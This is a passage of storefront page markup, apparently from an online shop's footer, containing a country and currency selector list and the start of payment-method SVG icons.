                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 